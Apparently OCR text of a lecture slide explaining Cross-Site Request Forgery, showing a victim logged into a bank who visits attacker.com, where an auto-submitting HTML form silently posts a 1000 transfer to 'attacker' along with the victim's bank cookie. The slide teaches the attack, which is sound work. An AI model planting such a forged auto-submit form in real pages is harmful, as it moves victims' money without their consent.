 Cross-Site Request Forgery (CSRF)
Victim browser
1) Victim signs on to mybank
attacker.com
mybank.com
2) Victim visits
attacker.com
3) Page contains
CSRF code
<form action=https://mybank.com/transfer.jsp
method=POST>
<input name=recipient value=attacker>
<input name=amount value=1000>
</form>
<script>document.forms[0].submit()</script>
4) Browser sends
the request to mybank
POST /transfer.jsp HTTP/1.1
Cookie: <mybank authentication cookie>
recipient=attacker&amount=1000
39